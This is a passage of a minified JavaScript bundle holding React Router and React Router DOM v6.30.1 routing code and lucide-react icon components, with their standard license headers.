`*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function rm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Xc(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function po(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function sm(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?wn(e):e;return{pathname:n?n.startsWith("/")?n:lm(n,t):t,search:am(r),hash:um(s)}}function lm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function yl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function im(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Zc(e,t){let n=im(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Jc(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=wn(e):(s=ur({},e),Z(!s.pathname||!s.pathname.includes("?"),yl("?","pathname","search",s)),Z(!s.pathname||!s.pathname.includes("#"),yl("#","pathname","hash",s)),Z(!s.search||!s.search.includes("#"),yl("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let f=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),f-=1;s.pathname=x.join("/")}a=f>=0?t[f]:"/"}let u=sm(s,a),c=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||h)&&(u.pathname+="/"),u}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),om=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),am=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,um=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function cm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const qc=["post","put","patch","delete"];new Set(qc);const dm=["get",...qc];new Set(dm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function cr(){return cr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},cr.apply(this,arguments)}const mo=N.createContext(null),pm=N.createContext(null),bt=N.createContext(null),As=N.createContext(null),St=N.createContext({outlet:null,matches:[],isDataRoute:!1}),ed=N.createContext(null);function mm(e,t){let{relative:n}=t===void 0?{}:t;gr()||Z(!1);let{basename:r,navigator:s}=N.useContext(bt),{hash:i,pathname:o,search:a}=nd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:yt([r,o])),s.createHref({pathname:u,search:a,hash:i})}function gr(){return N.useContext(As)!=null}function bs(){return gr()||Z(!1),N.useContext(As).location}function td(e){N.useContext(bt).static||N.useLayoutEffect(e)}function fm(){let{isDataRoute:e}=N.useContext(St);return e?Pm():hm()}function hm(){gr()||Z(!1);let e=N.useContext(mo),{basename:t,future:n,navigator:r}=N.useContext(bt),{matches:s}=N.useContext(St),{pathname:i}=bs(),o=JSON.stringify(Zc(s,n.v7_relativeSplatPath)),a=N.useRef(!1);return td(()=>{a.current=!0}),N.useCallback(function(c,h){if(h===void 0&&(h={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let f=Jc(c,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:yt([t,f.pathname])),(h.replace?r.replace:r.push)(f,h.state,h)},[t,r,o,i,e])}function Bs(){let{matches:e}=N.useContext(St),t=e[e.length-1];return t?t.params:{}}function nd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(bt),{matches:s}=N.useContext(St),{pathname:i}=bs(),o=JSON.stringify(Zc(s,r.v7_relativeSplatPath));return N.useMemo(()=>Jc(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function xm(e,t){return gm(e,t)}function gm(e,t,n,r){gr()||Z(!1);let{navigator:s}=N.useContext(bt),{matches:i}=N.useContext(St),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=bs(),h;if(t){var f;let S=typeof t=="string"?wn(t):t;u==="/"||(f=S.pathname)!=null&&f.startsWith(u)||Z(!1),h=S}else h=c;let x=h.pathname||"/",v=x;if(u!=="/"){let S=u.replace(/^\//,"").split("/");v="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let g=V0(e,{pathname:v}),w=Nm(g&&g.map(S=>Object.assign({},S,{params:Object.assign({},a,S.params),pathname:yt([u,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?u:yt([u,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&w?N.createElement(As.Provider,{value:{location:cr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ut.Pop}},w):w}function ym(){let e=Cm(),t=cm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const vm=N.createElement(ym,null);class wm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(St.Provider,{value:this.props.routeContext},N.createElement(ed.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function jm(e){let{routeContext:t,match:n,children:r}=e,s=N.useContext(mo);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(St.Provider,{value:t},r)}function Nm(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let h=o.findIndex(f=>f.route.id&&(a==null?void 0:a[f.route.id])!==void 0);h>=0||Z(!1),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let f=o[h];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(c=h),f.route.id){let{loaderData:x,errors:v}=n,g=f.route.loader&&x[f.route.id]===void 0&&(!v||v[f.route.id]===void 0);if(f.route.lazy||g){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((h,f,x)=>{let v,g=!1,w=null,S=null;n&&(v=a&&f.route.id?a[f.route.id]:void 0,w=f.route.errorElement||vm,u&&(c<0&&x===0?(g=!0,S=null):c===x&&(g=!0,S=f.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let m;return v?m=w:g?m=S:f.route.Component?m=N.createElement(f.route.Component,null):f.route.element?m=f.route.element:m=h,N.createElement(jm,{match:f,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:m})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?N.createElement(wm,{location:n.location,revalidation:n.revalidation,component:w,error:v,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var rd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(rd||{}),js=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(js||{});function km(e){let t=N.useContext(mo);return t||Z(!1),t}function Sm(e){let t=N.useContext(pm);return t||Z(!1),t}function Em(e){let t=N.useContext(St);return t||Z(!1),t}function sd(e){let t=Em(),n=t.matches[t.matches.length-1];return n.route.id||Z(!1),n.route.id}function Cm(){var e;let t=N.useContext(ed),n=Sm(js.UseRouteError),r=sd(js.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Pm(){let{router:e}=km(rd.UseNavigateStable),t=sd(js.UseNavigateStable),n=N.useRef(!1);return td(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,cr({fromRouteId:t},i)))},[e,t])}function _m(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function nt(e){Z(!1)}function zm(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ut.Pop,navigator:i,static:o=!1,future:a}=e;gr()&&Z(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:cr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=wn(r));let{pathname:h="/",search:f="",hash:x="",state:v=null,key:g="default"}=r,w=N.useMemo(()=>{let S=po(h,u);return S==null?null:{location:{pathname:S,search:f,hash:x,state:v,key:g},navigationType:s}},[u,h,f,x,v,g,s]);return w==null?null:N.createElement(bt.Provider,{value:c},N.createElement(As.Provider,{children:n,value:w}))}function Lm(e){let{children:t,location:n}=e;return xm(mi(t),n)}new Promise(()=>{});function mi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,s)=>{if(!N.isValidElement(r))return;let i=[...t,s];if(r.type===N.Fragment){n.push.apply(n,mi(r.props.children,i));return}r.type!==nt&&Z(!1),!r.props.index||!r.props.children||Z(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=mi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fi(){return fi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fi.apply(this,arguments)}function Mm(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Tm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Rm(e,t){return e.button===0&&(!t||t==="_self")&&!Tm(e)}const Im=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Om="6";try{window.__reactRouterVersion=Om}catch{}const Fm="startTransition",La=zd[Fm];function Dm(e){let{basename:t,children:n,future:r,window:s}=e,i=N.useRef();i.current==null&&(i.current=b0({window:s,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},h=N.useCallback(f=>{c&&La?La(()=>u(f)):u(f)},[u,c]);return N.useLayoutEffect(()=>o.listen(h),[o,h]),N.useEffect(()=>_m(r),[r]),N.createElement(zm,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Um=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",$m=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=N.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:h,viewTransition:f}=t,x=Mm(t,Im),{basename:v}=N.useContext(bt),g,w=!1;if(typeof c=="string"&&$m.test(c)&&(g=c,Um))try{let m=new URL(window.location.href),y=c.startsWith("//")?new URL(m.protocol+c):new URL(c),k=po(y.pathname,v);y.origin===m.origin&&k!=null?c=k+y.search+y.hash:w=!0}catch{}let S=mm(c,{relative:s}),p=Am(c,{replace:o,state:a,target:u,preventScrollReset:h,relative:s,viewTransition:f});function d(m){r&&r(m),m.defaultPrevented||p(m)}return N.createElement("a",fi({},x,{href:g||S,onClick:w||i?r:d,ref:n,target:u}))});var Ma;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ma||(Ma={}));var Ta;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ta||(Ta={}));function Am(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=fm(),c=bs(),h=nd(e,{relative:o});return N.useCallback(f=>{if(Rm(f,n)){f.preventDefault();let x=r!==void 0?r:ws(c)===ws(h);u(e,{replace:x,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,h,r,s,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var bm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),M=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},h)=>N.createElement("svg",{ref:h,...bm,width:s,height:s,stroke:r,strokeWidth:o?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Bm(e)}`,a].join(" "),...c},[...t.map(([f,x])=>N.createElement(f,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hm=M("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mn=M("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ld=M("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dr=M("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wn=M("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const an=M("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vm=M("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ye=M("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wm=M("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dr=M("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qm=M("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Km=M("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xn=M("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xm=M("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ym=M("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gm=M("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ra=M("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const id=M("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zm=M("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jm=M("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=M("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const od=M("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ad=M("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ns=M("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vl=M("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=M("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ks=M("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=M("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Y=M("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=M("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=M("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hi=M("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
